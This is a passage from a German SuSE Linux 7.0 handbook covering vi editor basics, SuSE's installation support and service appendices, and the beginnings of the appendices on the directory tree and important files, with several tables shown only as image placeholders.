

Tabelle [19.10](#page-583-0): Fortsetzung auf der nächsten Seite...

Tabelle 19.10: Übersicht der wichtigsten Unix-Befehle

<span id="page-584-0"></span>In Tabelle [19.11](#page-584-0) finden Sie einige Befehle, die Suchaufgaben erledigen helfen.



Tabelle 19.11: Übersicht von Suchbefehlen

## **19.14 Ausblick**

Die allgemeinen Verzeichnisse mit Befehlen unter Linux sind:

- /bin
- /sbin
- /usr/bin
- /usr/sbin
- /usr/X11R6/bin

Dort finden Sie viele weitere Befehle.

Mit **man** <**befehl**> erhalten Sie detaillierte Informationen zu den verfügbaren Befehlen und Programmen. Voraussetzung ist die Existenz einer entsprechenden Manual-Page (siehe Abschnitt [19.9](#page-574-0) auf Seite [559\)](#page-574-0). Die Ausgabe erfolgt dann auf das momentane Standardausgabegerät (i. Allg. der Bildschirm).

Mit Hilfe so genannter *Pipes*, in der Eingabezeile der Shell symbolisiert durch das Zeichen '|', können Sie diese Ausgaben auch direkt auf den Drucker ausgeben oder gegebenenfalls direkt in Dateien schreiben lassen.

Ein Beispiel:

Sie möchten die Manual-Page zum Befehl **ls** ausdrucken lassen. Dies erreichen Sie mit:

tux@erde: > **man -t ls | lpr**

Einen thematisch geordneten Einstieg zu den Manual-Pages bietet Ihnen das Hypertext-Hilfesystem Ihres SuSE Linux-Systems. Geben Sie einfach **hilfe** oder **susehelp** ein. Hier haben Sie auch die Möglichkeit, Querverweisen auf weitere Manual-Pages zu folgen (engl. *hypertext*).

## **19.15 Der Editor vi**

Die Bedienung des **vi** ist etwas gewöhnungsbedürftig. Er wird an dieser Stelle anderen Editoren vorgezogen, weil er zum einen auf jedem UNIX-ähnlichen Betriebssystem zur Verfügung steht und bei Linux zum standardmäßigen Installationsumfang gehört; zum anderen, weil seine Bedienung eindeutig ist und dadurch i. Allg. keine Missverständnisse auftreten. Außerdem: wenn nichts geht, geht **vi**.

Die nun folgende Kurzanleitung sollte Sie in die Lage versetzen, mit Hilfe des **vi** z. B. diverse Konfigurationsdateien zu editieren.

Konzept:

Der **vi** kennt 3 Betriebsarten (Modi):

- Befehlsmodus (engl. *command mode*) Jeder Tastendruck wird als Teil eines Befehls interpretiert.
- Einfügemodus (engl. *insert mode*)

Tastendrucke werden als Texteingaben interpretiert.

• Komplexbefehlsmodus (engl. *last line mode*) Für komplexere Befehle, die in der letzten Zeile editiert werden.

<span id="page-586-0"></span>Die wichtigsten Befehle des Befehlsmodus sind:

- i wechselt in den Eingabemodus (Zeichen werden an der aktuellen Cursorposition eingegeben).
- a wechselt in den Eingabemodus (Zeichen werden *nach* der aktuellen Cursorposition eingegeben).
- A wechselt in den Eingabemodus (Zeichen werden am Ende der Zeile angehängt).
- R wechselt in den Eingabemodus (überschreibt den alten Text).
- r wechselt zum Überschreiben *eines einzelnen* Zeichens in den Eingabemodus.
- s wechselt in den Eingabemodus (das Zeichen, auf dem der Cursor steht, wird durch die Eingabe überschrieben).
- C wechselt in den Eingabemodus (der Rest der Zeile wird durch den neuen Text ersetzt).
- o wechselt in den Eingabemodus (*nach* der aktuellen Zeile wird eine neue Zeile eingefügt).
- O wechselt in den Eingabemodus (*vor* der aktuellen Zeile wird eine neue Zeile eingefügt).
- x löscht das aktuelle Zeichen.
- dd löscht die aktuelle Zeile.
- dw löscht bis zum Ende des aktuellen Worts.
- cw wechselt in den Eingabemodus (der Rest des aktuellen Worts wird durch die Eingabe überschrieben).

Tabelle [19.12](#page-586-0): Fortsetzung auf der nächsten Seite...

- u nimmt den letzten Befehl zurück.
- J hängt die folgende Zeile an die aktuelle an.
- . wiederholt den letzten Befehl.
- : wechselt in den Komplexbefehlsmodus.

Tabelle 19.12: Einfache Befehle des Editors vi

Allen Befehlen kann eine Zahl vorangestellt werden, die angibt, auf wie viele Objekte sich der folgende Befehl beziehen soll. So können durch Eingabe von '3dw' drei Wörter auf einmal gelöscht werden. Durch Eingabe von '10x' erreicht man das Löschen von zehn Zeichen ab der Cursorposition, '20dd' löscht 20 Zeilen.

Die wichtigsten Befehle des Komplexbefehlsmodus:



Tabelle 19.13: Komplexe Befehle des Editors vi

Das Drücken der Taste  $\left(\frac{E}{2}\right)$  $\overline{\text{esc}}$ ) im Eingabemodus wechselt in den Befehlsmodus.

# **A Support und Dienstleistungen**

Im Verlauf der letzten Jahre haben wir festgestellt, dass bei der Installation von Linux zwar immer seltener, aber doch immer wieder einmal Probleme auftreten können – egal wie weit Linux sich entwickelt hat. Viele dieser Erfahrungen sind in dieses Buch eingeflossen, um Ihnen, lieber Leser, ein Wochenende mit entnervtem Warten auf die Telefon-Hotline am Montagnachmittag zu ersparen, mit deren Hilfe Sie die Installation Ihres Systems fortsetzen können.

Wenn Sie auf Schwierigkeiten stoßen, sollten Sie sicherstellen, dass die Lösung nicht bereits *in diesem Buch* bzw. in unser *Support-Datenbank*[1](#page-588-0) steht, bevor Sie sich an unser Support-Team wenden. Ebenso sollten Sie zuerst einmal die diversen README-Dateien auf der ersten CD konsultieren.

## **A.1 60 Tage Installationssupport**

## **A.1.1 Ohne Registrierung kein Installationssupport!**

Um Ihnen einen optimalen Installationssupport (I-Support) gewähren zu können, werden nur Anfragen von registrierten SuSE Linux-Benutzern beantwortet.

Auf der ersten Seite dieses Handbuches finden Sie eine Registrierkarte, die Ihren Registriercode enthält. Dieser Code ist einmalig und dient zur Verifizierung, ob Sie ein echtes SuSE Linux vorliegen haben.

Wenn Sie uns die ausgefüllte Registrierkarte mit der Post zuschicken oder wenn **Registrierkarte** Sie sich auf unserem WWW-Server mit Hilfe des Formulars unter der URL <http://www.suse.de/form-registration.html> online registrieren lassen, werden Sie registrierter SuSE Linux-Anwender, der u. a. Anspruch auf den Installationssupport hat.



#### $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ **Hinweis**

Da der Registriercode und somit auch der Supportanspruch produktgebunden ist, bitten wir Sie, sich für jede Ausgabe von SuSE Linux zu registrieren, auch wenn Sie ein Update durchführen oder wenn Sie das Produkt direkt von uns bezogen haben. Sie werden nicht automatisch beim Kauf registriert!

 $\overbrace{\phantom{aaaaa}}$ 

<span id="page-588-0"></span> $1$ Unter welcher Internetadresse bzw. über welche Software-Pakete Sie Zugang dazu haben, erläutert Abschnitt [A.6](#page-594-0) auf Seite [579](#page-594-0).

### **A.1.2 Umfang des Installationssupports**

Der Installationssupport soll Ihnen helfen, Ihr SuSE Linux-System einsatzfähig zu installieren. Dies gilt für die zentralen Komponenten des Systems, die einen prinzipiellen Betrieb ermöglichen. Dazu zählen:

- Das Installieren des SuSE Linux-Grundsystems von der CD.
- Das grundlegende Konfigurieren eines einzelnen Rechners als Einzelplatzsystem.
- Das grundlegende Einrichten der graphischen Benutzeroberfläche X11
- Das grundlegende Einrichten eines normalen analogen Modems zur Einwahl ins Internet (nur clientseitig).
- Das grundlegende Einrichten einer normalen ISDN-Karte zur Einwahl ins Internet (nur clientseitig).
- Das Einrichten eines am Rechner direkt angeschlossenen Druckers und das grundlegende Konfigurieren des Druckerdienstes zum Drucken von diesem Rechner auf diesem Drucker.
- Das grundlegende Einrichten einer unterstützten Soundkarte.

#### **Alle hier nicht genannten Themen werden nicht im Rahmen des Installationssupports behandelt.**

Unser Installationssupport ist als Hilfe zur grundlegenden Installation des Systems gedacht, nicht als Schulung oder Einführung in Linux. Er kann also nur bei Konfigurationsproblemen, nicht aber bei Verständnisfragen in Anspruch genommen werden.

Nichtsdestoweniger kommen auch wir bisweilen in die Situation, dass SuSE Linux z. B. auf einer bestimmten Hardware-Konfiguration überhaupt nicht oder nur mit Einschränkungen läuft. Wir bitten Sie um Verständnis, dass auch wir Ihnen keine 100prozentige Erfolgsgarantie für unseren Installationssupport geben können.

Neben dem eigentlichen Linux-Kernsystem bieten wir weit über tausend Software-Pakete in unserem SuSE Linux-Paket an. Wir bemühen uns diese Pakete auf dem neuesten Stand zu halten. Jedoch ist es uns nicht immer möglich, zu jedem x-beliebigen Paket die Konfiguration im Einzelnen zu kennen oder gar Zusätze dazu zu programmieren. Wir bitten um Ihr Verständnis, wenn wir Sie zur Konfiguration einzelner Programme auf die entsprechende Dokumentation (Manual-Pages, README-Dateien, Online-Hilfen) verweisen müssen.

## <span id="page-589-0"></span>**A.2 Der schnellste Weg zur Hilfe!**

Dies ist als kleine Anleitung gedacht, die es Ihnen ermöglichen soll, so schnell wie möglich eine Antwort von unserem Support-Team zu erhalten. Nur E-Mails,

die sich an diesen Standard halten, können von unserem Support-Management-System automatisch und somit schnellstmöglichst verarbeitet werden! Alle anderen Anfragen müssen erst von Hand sortiert und zur Bearbeitung an die einzelnen Supporter weitergeleitet werden.

- Registrieren Sie bitte Ihr SuSE Linux online auf unser Webseite unter [http:](http://support.suse.de) [//support.suse.de](http://support.suse.de).
- Schreiben Sie, wie in Datei [A.2.1](#page-589-0) aufgezeigt, eine E-Mail direkt an die Adresse [isupport@suse.de](mailto:isupport@suse.de) . Beachten Sie die Groß- und Kleinschreibung bei den Kundendaten. Nur so kann Ihre E-Mail automatisch verarbeitet werden. Lassen Sie Felder wie FIRMA: bitte leer, falls Sie sie nicht benötigen.
- Verwenden Sie keine unnötigen Attachments (z. B. Visitenkarten im X-VCARD Format) und fügen Sie ggf. Konfigurationsdateien im ASCII-Format *direkt* in die Anfrage ein (siehe [A.2.2\)](#page-589-0).

```
VORNAME: Honigtau
NAME: Dr. Bunsenbrenner
FIRMA: Muppetshow (Laboratorium)
STRASSE: Sesamstr. 4711
PLZ: 00815
ORT: Timbuktu
LAND: Deutschland
REGCODE: XXXXXX
EMAIL: bunsen@nowhere.de
Liebes SuSE Support-Team,
ich habe hier in meinem Muppet-Laboratorium ein kleines
Problem.
Nach der Installation des SuSE Linux 7.0 kommt nach dem
Booten des Kernels die Fehlermeldung
            "Unable to open an initial console"
Ich habe einen Pentium 400 mit 128 MB RAM und eine 8 GB IDE
Festplatte. Was mache ich falsch?
Mit freundlichen Gruessen
(auch von meinem Assistenten Beeker)
Ihr Dr. Honigtau Bunsenbrenner
<bunsen@nowhere.de>
```
Datei A.2.1: Beispiel für eine E-Mail-Anfrage

```
... habe ich ein Problem mit Lilo. Hier ist der wichtige
Teil meiner /etc/lilo.conf
---schnipp---
# Linux bootable partition config begins
image = /boot/vmlinuz
root = /dev/sda2label = <math>limux-2.0.36</math># Linux bootable partition config ends
---schnapp---
```
Datei A.2.2: Teil einer E-Mail-Anfrage mit Konfigurationsdatei

#### **Zeitraum des Installationssupports**

Der Installationssupport für eine SuSE Linux-CD erstreckt sich über einen Zeitraum von 60 Tagen ab dem Registrierdatum; maximal jedoch bis 60 Tage nach Erscheinen der Nachfolge-CD.

### **A.2.1 Wie erreichen Sie das SuSE Support-Team?**

Sie können unser Support-Team per E-Mail, Fax, Brief und Telefon erreichen.

Wenn Sie eine Supportanfrage an uns herantragen, stellen Sie bitte sicher, dass das gewünschte Kommunikationsmedium auch tatsächlich funktioniert. Wir erleben häufig Fälle, in denen wir nur unter erschwerten Bedingungen auf Supportanfragen antworten können, weil z. B. das Fax-Gerät auf der Kundenseite nicht ständig läuft (Rechnerfax) oder die E-Mail-Adresse nicht gültig oder nicht erreichbar ist.



#### **Hinweis**

Beim Versenden von E-Mails achten Sie bitte darauf, keine Attachments zu verschicken; wenn Sie z. B. Logdateien mitschicken wollen, fügen Sie diese direkt in den Text ein. Insbesondere sollten Sie es vermeiden, Dateien in proprietären Formaten Ihren Mails beizupacken – in der Regel verfügen wir nicht über die Software zum Entschlüsseln solcher Mitteilungen. Außerdem ist es auch nicht notwendig, dass Sie uns HTML-Texte (mit-)schicken; dieses "Feature" lässt sich in Ihrem Browser abschalten...

Sie können unser Support-Team über folgende Wege zu den angegebenen Zeiten erreichen:

 $\overline{\phantom{a}}$ 

• **per E-Mail**





• **per WWW (E-Mail)**

• **per Telefon** (Support-Hotline)

Telefonnummer: (04 21) 5 26 23 00

Zeiten der Support-Hotline:

Montag bis Freitag von **13:00 Uhr** bis **18:00 Uhr** . Außer an gesetzlichen Feiertagen

Halten Sie Ihren Registriercode bereit und stellen Sie sicher, dass Sie bereits registriert sind. Nur registrierte SuSE Linux-Benutzer haben Anrecht auf Installationssupport.

Bitte beachten Sie, dass eine normale **Telefonanfrage nicht länger als 5 Minuten** dauern sollte.

Erfahrungsgemäß ist der Andrang um 13:00 Uhr wesentlich größer als zu einem späteren Zeitpunkt. Sollten Sie also am Anfang der Telefon-Hotline nicht sofort zu einem Support-Mitarbeiter durchkommen, probieren Sie es bitte einfach etwas später.

Wir legen den Begriff Installationssupport immer großzügig aus, aber Sie werden sicher verstehen, dass wir zum Preis eines SuSE Linux-Pakets nicht die Administration Ihres Firmennetzes übernehmen können. Wir lassen Sie aber trotzdem mit Ihren Aufgaben nicht allein. Wir bieten Ihnen unter

<http://support.suse.de>

reichlich Information und Hilfestellung rund um SuSE Linux.

## **A.3 Kostenpflichtiger Support**

Selbst wenn ein Betriebssystem alle Anlagen dazu mitbringt:

**Services** Erst durch professionelle und kompetente Betreuung wird es zur ernsthaften Alternative für den Einsatz im betrieblichen Alltag. SuSE garantiert diesen Service für Linux. Alle Informationen hierzu finden Sie ebenfalls beim zentralen Support-Portal für SuSE Linux:

```
http://support.suse.de
```
### **Individuelle Projekte und Beratung**

Sie möchten SuSE Linux in Ihrem Unternehmen einsetzen. Wir bieten Ihnen kompetente Beratung und Lösungen, um Linux auch in Ihrem IT-Umfeld optimal nutzen zu können.

Wir haben als Linux-Anbieter der ersten Stunde viel Erfahrung im Einsatz von Linux-Servern gewonnen. Dazu kommt die Erfahrung unser Consultants. Nutzen Sie das Know-how unser Experten, um Ihre Projekte erfolgreich durchzuführen. Unsere Stärke ist unsere Vielseitigkeit, ob es um Datenbanken, Security-Konzepte, Internet-Anbindung oder firmenweite Vernetzung geht: Linux ist mit der richtigen Software eine starke Plattform für Ihre Anwendungen.

Unser Angebot reicht von der Konzeption, Implementation und Konfiguration von Server-Systemen bis zur kompletten Infrastruktur-Beratung.

Sie möchten z. B. Ihre Internet-Präsenz auf Basis von SuSE Linux realisieren und benötigen eine entsprechende Lösung für Web-Server, E-Mail und sichere Internet-Anbindung? Unsere Systemberater konzipieren und implementieren mit Ihnen gemeinsam die richtige Lösung.

Sie betreuen ein komplexes, heterogenes Netzwerk und möchten Linux integrieren? Wir beraten und unterstützen Sie bei Design und Rollout komplexer Server-Lösungen.

Sie haben spezielle Anforderungen, die mit Standard-Software nicht abzudecken sind? Wir können Ihnen mit individuellen Entwicklungen weiterhelfen.

Dabei unterstützt Sie vor Ort die SuSE Linux Solutions AG:

SuSE Linux Solutions AG Mergenthalerallee 45-47 D-65760 Eschborn Tel:  $+49/6196/509510$ Fax:  $+49/6196/409607$ E-Mail: [solutions@suse.de](mailto:solutions@suse.de)

Vertreten durch unsere Regional Service Center in Hamburg, Berlin, Bonn, Stuttgart, Frankfurt, München und Nürnberg, ebenso wie durch unser Support- und Development Center in Nürnberg.

• Rollout- und Implementation-Services

- Infrastruktur-Beratung
- Intranet-Server-Lösungen
- Internet-Server-Lösungen
- Entwicklung kundenspezifischer Anpassungen
- Komplettlösungen
- E-Commerce

## **A.4 Schulungen**

Unsere Spezialisten schulen System-Administratoren und Programmierer so, **Schulung** dass sie die umfassenden Möglichkeiten von Linux in kürzester Zeit nutzen können – und damit produktiv arbeiten. Informieren Sie sich unter [http:](http://www.suse.de/de/support/training/) [//www.suse.de/de/support/training/](http://www.suse.de/de/support/training/) zu unserem Kursangebot.

## **A.5 Feedback**

Wir sind Ihnen immer für Hinweise und Problembeschreibungen dankbar und **Feedback** helfen auch gerne weiter, wenn das Problem grundlegender Natur ist oder wir bereits eine Lösung dafür haben. Auf jeden Fall ermöglicht uns Ihr Feedback, das Problem in späteren Versionen zu beseitigen bzw. die Information anderen SuSE Linux-Anwendern z. B. via WWW zur Verfügung zu stellen.

Zum anderen sind wir bemüht, ein SuSE Linux-System aufzubauen, das den Wünschen unser Kunden möglichst nahe kommt. Deshalb haben wir für Kritik an der CD und am Buch, sowie für Anregungen zu künftigen Projekten, immer ein offenes Ohr. Wir denken, dies ist der beste Weg, Fehlentwicklungen frühzeitig zu erkennen und den hohen Qualitätsstandard von Linux zu erhalten.

Sie können uns Ihr Feedback jederzeit via E-Mail an [feedback@suse.de](mailto:feedback@suse.de) schreiben.

## <span id="page-594-0"></span>**A.6 Weitere Dienstleistungen**

Ferner möchten wir auf die folgenden, kostenlosen Dienstleistungen hinweisen, die Ihnen rund um die Uhr zur Verfügung stehen:

#### • **SuSE WWW-Server**

#### <http://www.suse.de>

Aktuelle Informationen, Kataloge, Bestellservice, Support-Formular, Support-Datenbank

• **SuSE Mailing-Listen** (Informationen und Diskussionsrunden via E-Mail):

### **A Support und Dienstleistungen der SuSE GmbH**

- **–** [suse-announce@suse.com](mailto:suse-announce@suse.com) Ankündigungen und Infos der SuSE GmbH (deutsch)
- **–** [suse-announce-e@suse.com](mailto:suse-announce-e@suse.com) Ankündigungen und Infos der SuSE GmbH (englisch)
- **–** [suse-linux@suse.com](mailto:suse-linux@suse.com) Diskussionen rund um die SuSE Linux-Distribution (deutsch)
- **–** [suse-axp@suse.com](mailto:suse-axp@suse.com) SuSE Linux auf Alpha-Prozessoren (english)
- **–** [suse-linux-e@suse.com](mailto:suse-linux-e@suse.com) Diskussionen rund um SuSE Linux (englisch)
- **–** [suse-isdn@suse.com](mailto:suse-isdn@suse.com) ISDN mit SuSE Linux
- **–** [suse-adabas@suse.com](mailto:suse-adabas@suse.com) Infos zu und Diskussion über Adabas-D unter SuSE Linux
- **–** [suse-applix@suse.com](mailto:suse-applix@suse.com) Erfahrungsaustausch zum **Applixware**-Paket der SuSE GmbH
- **–** [suse-informix@suse.com](mailto:suse-informix@suse.com) Infos zu und Diskussion über Informix unter SuSE Linux
- **–** [suse-oracle@suse.com](mailto:suse-oracle@suse.com) Infos zu und Diskussion über Oracle unter SuSE Linux (englisch)

Schicken Sie einfach eine E-Mail-Nachricht an [majordomo@suse.com](mailto:majordomo@suse.com) mit dem **subscribe**-Befehl im Body der Nachricht: **subscribe** <**liste**>, das Subject ist unerheblich; also z. B.:

subscribe suse-announce

um die regelmäßigen Ankündigungen zu erhalten. Genauso einfach ist es, eine Liste abzubestellen, wenn Sie sie nicht mehr abonnieren möchten. Wieder eine E-Mail an [majordomo@suse.com:](mailto:majordomo@suse.com)

unsubscribe suse-announce

Achten Sie auch bitte hierbei darauf, dass das **unsubscribe** mit Ihrer korrekten E-Mail-Adresse ausgeführt wird.

#### • **SuSE FTP-Server**

#### <ftp://ftp.suse.com>

aktuelle Information, Updates und Bugfixes Melden Sie sich bitte beim System als Benutzer 'ftp' an.

## **B Wichtige Tastenkombinationen**

Eine kleine Zusammenstellung hilfreicher und wichtiger Tastenkombinationen.



Tabelle B.1:

## **C Der Verzeichnisbaum**

## **C.1 Übersicht**

Die folgende Abbildung zeigt einen kleinen Ausschnitt aus dem Linux-Verzeichnisbaum:



## <span id="page-599-0"></span>**C.2 Wichtige Verzeichnisse**

Der Verzeichnisbaum Ihres Linux-Systems ist funktionell gegliedert ("Filesystemstandard"). Wichtige Verzeichnisse sind in Tabelle [C.1](#page-599-0) beschrieben.



Tabelle C.1: Übersicht der wichtigen Verzeichnisse

## **D Wichtige Dateien**

Die wichtigste Datei in Ihrem System ist der ☞*[Kernel](#page-622-0)* selbst. Abgelegt ist er im Verzeichnis /boot als Datei vmlinuz.

## **D.1 Gerätedateien im /dev – Verzeichnis**

Disketten und Festplatten:<sup>[1](#page-600-0)</sup>

